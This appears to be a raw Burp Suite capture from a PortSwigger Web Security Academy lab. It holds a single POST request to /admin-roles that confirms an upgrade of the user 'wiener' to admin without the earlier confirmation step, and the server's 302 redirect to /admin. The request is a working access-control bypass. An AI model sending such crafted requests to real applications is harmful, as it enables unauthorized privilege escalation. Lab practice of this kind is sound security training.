 Request
Raw Params Headers Hex
POST /admin-roles HTTP/1.1
Host: 0a3a002d0474293482b6396f009500e0.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://0a3a002d0474293482b6396f009500e0.web-security-academy.net
Connection: close
Referer: https://0a3a002d0474293482b6396f009500e0.web-security-academy.net/admin-roles
Cookie: session=1Qg2e2x80Ib7WmqzJQf8cRzX95tiE3Sf
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
action=upgrade&confirmed=true&username=wiener
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0